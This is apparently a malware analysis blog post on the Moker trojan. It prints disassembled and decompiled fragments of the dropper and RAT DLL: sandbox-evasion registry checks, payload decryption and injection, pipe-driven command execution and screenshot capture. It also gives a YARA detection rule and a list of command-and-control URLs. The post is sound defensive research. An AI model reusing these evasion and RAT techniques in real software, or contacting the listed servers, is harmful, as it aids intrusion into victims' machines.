0013002F  50            PUSH EAX                                  moker_ba.<ModuleEntryPoint>
00130030  52            PUSH EDX                                  moker_ba.<ModuleEntryPoint>
00130031  E8 2AD83900   CALL moker_ba.004CD860                    copy the encrypted chunk into the allocated mem.
00130036  58            POP EAX                                   kernel32.760E3C45
00130037  8958 04       MOV DWORD PTR DS:[EAX+0x4],EBX
0013003A  8978 10       MOV DWORD PTR DS:[EAX+0x10],EDI           moker_ba.004CEA0E
0013003D  8970 14       MOV DWORD PTR DS:[EAX+0x14],ESI
00130040  8968 18       MOV DWORD PTR DS:[EAX+0x18],EBP           moker_ba.004D52C4
00130043  8D70 1C       LEA ESI,DWORD PTR DS:[EAX+0x1C]
00130046  8D2A          LEA EBP,DWORD PTR DS:[EDX]
00130048  5B            POP EBX                                   kernel32.760E3C45
00130049  8F40 08       POP DWORD PTR DS:[EAX+0x8]                kernel32.760E3C45
0013004C  8F40 0C       POP DWORD PTR DS:[EAX+0xC]                kernel32.760E3C45
0013004F  5F            POP EDI                                   kernel32.760E3C45
00130050  83C4 04       ADD ESP,0x4
00130053  0FB646 E6     MOVZX EAX,BYTE PTR DS:[ESI-0x1A]
00130057  50            PUSH EAX                                  moker_ba.<ModuleEntryPoint>
00130058  51            PUSH ECX
00130059  56            PUSH ESI
0013005A  E8 794A3A00   CALL moker_ba.004D4AD8                    decrypt copied
0013005F  89D8          MOV EAX,EBX
00130061  8B56 E8       MOV EDX,DWORD PTR DS:[ESI-0x18]           moker_ba.<ModuleEntryPoint>
00130064  01F3          ADD EBX,ESI
00130066  29EB          SUB EBX,EBP                               moker_ba.004D52C4
00130068  FFD6          CALL ESI                                  call the decrypted code
0013006A  83EE 1C       SUB ESI,0x1C
0013006D  57            PUSH EDI                                  moker_ba.004CEA0E
0013006E  56            PUSH ESI
0013006F  8B5E 04       MOV EBX,DWORD PTR DS:[ESI+0x4]
00130072  8B4E 08       MOV ECX,DWORD PTR DS:[ESI+0x8]
00130075  8B56 0C       MOV EDX,DWORD PTR DS:[ESI+0xC]
00130078  8B7E 10       MOV EDI,DWORD PTR DS:[ESI+0x10]           moker_ba.0040114F
0013007B  8B6E 18       MOV EBP,DWORD PTR DS:[ESI+0x18]
0013007E  8B76 14       MOV ESI,DWORD PTR DS:[ESI+0x14]
00130081  E8 0AE03900   CALL moker_ba.004CE090                    call VirtualFree
00130086  C3            RETN

ESI=0014001C

Address   Hex dump          Disassembly                        Comment
0014001C  55                PUSH EBP                           moker_ba.004D52C4
0014001D  89E5              MOV EBP,ESP
0014001F  83EC 14           SUB ESP,0x14
00140022  60                PUSHAD
00140023  C745 F4 000000    MOV DWORD PTR SS:[EBP-0xC],0x0
0014002A  803D 4F114000     CMP BYTE PTR DS:[0x40114F],0x0
00140031  75 14             JNZ SHORT 00140047
00140033  6A 04             PUSH 0x4
00140035  68 4B114000       PUSH 0x40114B
0014003A  68 14020000       PUSH 0x214
0014003F  68 52114000       PUSH 0x401152                      ASCII "9?~3e!r2\r"
00140044  ED                IN EAX,DX                          I/O command
```

The code chunks that provide some real functionality are always deployed via this type of proxy – that makes execution flow more complicated.

### Functionality

The dropper starts execution from the defensive checks, ensuring that it is not run in the controlled environment. The following registry keys are searched:

```
"HKEY_LOCAL_MACHINE\\HARDWARE\\ACPI\\DSDT\\VBOX__"
"HKEY_CURRENT_USER\\Software\\Trusteer\\Rapport"
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall"
-> SysAnalyzer
```If all the checks passed, the application reads it's own file from the disk and searches there for some typical markers. An example of the search:

The important thing is, those markers are present in the outermost layer – the original PE file (not the unpacked one). Thanks to this feature, knowing them allowed to create a very simple YARA rule to identify Moker:

```
rule MokerTrojan
{
strings:
 $key = {3D FF 24 8B 92 C1 D6 9D}

condition:
 IsPE and
 all of them
}
```

The mentioned markers are used as indicators, after which the encrypted CnC address is stored.

Another feature, typical for Moker is mutex in the following format:

```
"Global\\a0bp-<Machine_ID>"
```

The mutex prevents the application from being run more than once.

After the environment checks are passed, Moker unpacks the shellcode, that has capabilities of a downloader, and injects it (along with the initial PE file) into *svchost*.

### Stage 2

If the main DLL was successfully downloaded by the *Stage 1*, it is being further injected in the applications. Example – Moker DLL injected into jusched (Java Update Scheduler):This module is responsible for all the malicious actions performed by the malware – also, it actively communicates with its CnC. Below you can see a sample POST request sent from inside the injected DLL:

If we try to dump the injected DLL, we can see, that it's imported table has been destroyed – all the names of the DLLs and imported functions are erased. However, using a dedicated tool I was able to recover it (see more here).

The DLL provides various features typical for RAT (they didn't chang from the latest analysis in 2015, provided here).Code of the core DLL is written in a decent way, suggesting professionalism of the authors. However in contrary to the dropper, the obfuscation used here is rather simple. Most of the strings and API calls are not obfuscated, or obfuscated in a trivial way.

Looking inside the code, we can see references to the registry keys, observed during behavioral analysis, i.e.:

```
get_dir_path(&ValueName, &FileName, (int)lpThreadParameter);
if ( sub_4983A0((int)&FileName, (int)&lpBuffer, &cbData, dwBytes) )
{
  while ( hObject )
  {
    dwBytes = 5242880;
    if ( read_from_reg("6", (LPBYTE)lpBuffer, &dwBytes) )// 6 -> the key with a PE file
      cbData = dwBytes;
    else
      set_reg_value("6", (BYTE *)lpBuffer, cbData);
    hFile = (HANDLE)-1;
    hFile = CreateFileW(&FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
    if ( hFile != (HANDLE)-1 )
    {
      v5 = GetFileSize(hFile, 0);
      if ( v5 )
      {
        if ( v5 != cbData )
        {
          CloseHandle(hFile);
          DeleteFileW(&FileName);
          hFile = (HANDLE)-1;
        }
      }
```

The DLL communicates not only with the CnC, but also with it's other injected modules, using local sockets and named pipes. An example below – starting a local socket for listening:```
004A24A8 xor     eax, eax
004A24AA mov     [ebp+name.sa_family], ax
004A24B1 xor     ecx, ecx
004A24B3 mov     dword ptr [ebp+name.sa_data], ecx
004A24B9 mov     dword ptr [ebp+name.sa_data+4], ecx
004A24BF mov     dword ptr [ebp+name.sa_data+8], ecx
004A24C5 mov     word ptr [ebp+name.sa_data+0Ch], cx
004A24CC movzx   edx, [ebp+arg_0]
004A24D0 push    edx             ; hostshort
004A24D1 call    ds:htons
004A24D7 mov     word ptr [ebp+name.sa_data], ax
004A24DE mov     eax, 2
004A24E3 mov     [ebp+name.sa_family], ax
004A24EA push    offset a127_0_0_1_0 ; "127.0.0.1"
004A24EF call    ds:inet_addr
004A24F5 mov     dword ptr [ebp+name.sa_data+2], eax
004A24FB push    10h             ; namelen
004A24FD lea     ecx, [ebp+name]
004A2503 push    ecx             ; name
004A2504 mov     edx, [ebp+lpParameter]
004A250A mov     eax, [edx]
004A250C push    eax             ; s
004A250D call    ds:bind
004A2513 cmp     eax, 0FFFFFFFFh
004A2516 jz      loc_4A25E4

004A251C push    0FFh            ; backlog
004A2521 mov     ecx, [ebp+lpParameter]
004A2527 mov     edx, [ecx]
004A2529 push    edx             ; s
004A252A call    ds:listen
004A2530 cmp     eax, 0FFFFFFFFh
```

The commands read from the ipe are parsed and executed:

```
*(_DWORD *)lpMem = Buffer;
if ( !ReadFile(hFile, (char *)lpMem + 4, Buffer - 4, &NumberOfBytesRead, 0) || NumberOfBytesRead != Buffer - 4 )
{
  check_heap(lpMem);
  DisconnectNamedPipe(hFile);
  CloseHandle(hFile);
  ExitThread(0);
}
deploy_command(hFile, (int)lpMem);
FlushFileBuffers(hFile);
check_heap(lpMem);
DisconnectNamedPipe(hFile);
```

Basing on the command id, malware can be requested over pipe to execute some command or to create and save a screenshot:```
004976DA
004976DA loc_4976DA:
004976DA movzx   eax, [ebp+command_num]
004976DE cmp     eax, 1
004976E1 jnz     short loc_4976F1

004976F1
004976F1 loc_4976F1:
004976F1 movzx   edx, [ebp+command_num]
004976F5 cmp     edx, 2
004976F8 jnz     short loc_497706

004976E3 mov     ecx, [ebp+to_execute]
004976E6 push    ecx
004976E7 call    exec_command
004976EC add     esp, 4
004976EF jmp     short loc_497706

004976FA mov     eax, [ebp+hFile]
004976FD push    eax             ; hFile
004976FE call    save_screenshot
00497703 add     esp, 4
```

Among the interesting features of this part is, it also provides access to it's features via simple GUI. It may be used for local tests, or. in case if the attackers prefer to access the victim machine via Remote Desktop.

```
v8 = 0;
strcpy(ClassName, "button");
hWnd = CreateWindowExA(0x200u, "edit", 0, 0x50030000u, 10, 10, 530, 25, hWndParent, 0, hInstance, 0);
lpPrevWndFunc = (WNDPROC)SetWindowLongA(hWnd, -4, (LONG)sub_4A2C50);
DragAcceptFiles(hWnd, 1);
dword_4C5158 = CreateWindowExA(0, ClassName, "select", 0x50030000u, 555, 10, 85, 26, hWndParent, 0, hInstance, 0);
dword_4C515C = CreateWindowExA(0x200u, "listbox", 0, 0x50230000u, 10, 38, 530, 125, hWndParent, 0, hInstance, 0);
dword_4C5160 = CreateWindowExA(0, ClassName, "execute", 0x50030000u, 555, 130, 85, 26, hWndParent, 0, hInstance, 0);
dword_4C5164 = CreateWindowExA(0, ClassName, "screenshot", 0x50030000u, 555, 165, 85, 26, hWndParent, 0, hInstance, 0);
dword_4C5168 = CreateWindowExA(0, ClassName, "Stop!", 0x50030000u, 555, 200, 85, 26, hWndParent, 0, hInstance, 0);
```

## CnC servers

List of the found CnC servers (one address per one sample):

```
http://bitmixc.ml/nnnn04722.php
http://bitmixc.ml/msnwiwoq25.php
http://matthi.tk/abb6a388.php
http://sally33.cf/23mmmdw3.php
http://siri5.ml/www9.php
```

## Conclusion

Moker is a rare malware, but written by very skilled authors. Compilation timestamp of the core module is *2015-05-03 00:40:11*. This suggests that since its moment of appearance, still the same samples are in circulation, only they are repacked by different packers. This fact leads us to the conclusion that the tool have been produced and sold on black market in 2015, after that possibly abandoned by the original developers.## Appendix

http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network – Ensilo on Moker (from 2015)

https://breakingmalware.com/malware/moker-part-1-dissecting-a-new-apt-under-the-microscope/ – part 1

https://breakingmalware.com/malware/moker-part-2-capabilities/ – part 2

http://www.msreverseengineering.com/blog/2015/6/29/transparent-deobfuscation-with-ida-processor-module-extensions – deobfuscating Yebot

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*